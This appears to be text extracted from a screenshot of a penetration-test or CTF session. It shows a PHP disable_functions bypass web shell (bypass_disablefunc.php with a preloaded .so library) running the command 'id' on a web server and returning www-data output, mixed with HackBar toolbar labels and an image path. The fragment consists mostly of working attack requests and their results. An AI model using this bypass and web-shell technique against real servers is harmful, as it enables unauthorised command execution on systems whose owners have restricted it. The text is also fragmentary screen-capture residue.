 不安全 | 2/bypass_disablefunc.php?cmd=id&outpath=/tmp/yy&sopath=/var/www/html/bypass_disablefunc_x64.so
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/yy 2>&1
output:
uid=1000(www-data) gid=50(staff) groups=33(www-data),50(staff)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /bypass_disablefunc.php
?cmd=id
&outpath=/tmp/yy
&sopath=/var/www/html/bypass_disablefunc_x64.so